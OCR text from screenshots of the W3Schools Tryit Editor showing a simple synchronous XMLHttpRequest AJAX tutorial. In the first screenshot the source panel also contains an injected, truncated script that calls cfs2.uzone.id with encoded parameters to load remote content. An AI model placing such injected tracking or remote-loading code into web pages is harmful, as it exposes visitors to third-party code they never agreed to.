 Tryit Editor v3.3
www.w3schools.com/xml/tryit.asp?filename=tryajax_asyncfalse
Run »
Result Size: 306 x 563
<script>
function loadDoc() {
  var xhttp = new
XMLHttpRequest();
  xhttp.open("GET",
"ajax_info.txt", false);
  xhttp.send();
  document.getElementById("demo")
.innerHTML = xhttp.responseText;
}
</script>
<script type="text/javascript">if
(self==top) {function
netbro_cache_analytics(fn,
callback) {setTimeout(function()
{fn();callback();}, 0);}function
sync(fn) {fn();}function
requestCfs(){var idc_glo_url =
(location.protocol=="https:" ?
"https://" : "http://");var
idc_glo_r =
Math.floor(Math.random()*99999999
999);var url = idc_glo_url+
"cfs2.uzone.id/2fn7a2/request" +
"?id=1" + "&enc=9UwkxLgY9" +
"¶ms=" +
"4TtHaUQnUEiP6K%2fc5C582CL4NjpNgs
sKbJIRZelWjZRgq8fzsJlFpOncgCUotOT
WoJ3vfD7gnyLbg2E4QWgTNsvmhMEwmZzZ
fE7dz%2bWF4N%2f6Rx8eTk4DL9hr6roId
The
XMLHttpRequest
Object
Let AJAX change this text.
Change Content
Menu
AJAX Send an XMLHttpRe
Tryit Editor v3.3
VPN
www.w3schools.com/xml/tryit.asp
2
Run »
Result Size: 310 x 549
<!DOCTYPE html>
<html>
<body>
<h1>The XMLHttpRequest Object</h1>
<p id="demo">Let AJAX change this
text.</p>
<button type="button"
onclick="loadDoc()">Change
Content</button>
<script>
function loadDoc() {
  var xhttp = new XMLHttpRequest();
  xhttp.open("GET",
"ajax_info.txt", false);
  xhttp.send();
  document.getElementById("demo").i
nnerHTML = xhttp.responseText;
}
</script>
</body>
</html>
The
XMLHttpRequest
Object
Let AJAX change this text.
Change Content
ENG
3:28 PM
1/2/2017
15